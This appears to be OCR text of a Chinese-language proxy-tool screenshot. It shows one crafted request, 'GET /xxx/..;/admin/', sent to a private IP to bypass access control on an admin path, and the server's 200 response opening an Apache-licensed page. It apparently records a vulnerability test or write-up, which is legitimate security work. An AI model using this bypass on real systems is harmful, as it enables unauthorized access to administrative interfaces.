 请求
美化 Raw Hex \n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 192.168.1.9:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type : text/html;charset=UTF-8
3 Content-Language : zh-CN
4 Date: Wed, 08 May 2024 13:02:05 GMT
5 Connection : close
6 Content-Length : 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements. See the NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership. The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in compliance
15 ~ with the License. You may obtain a copy of the License at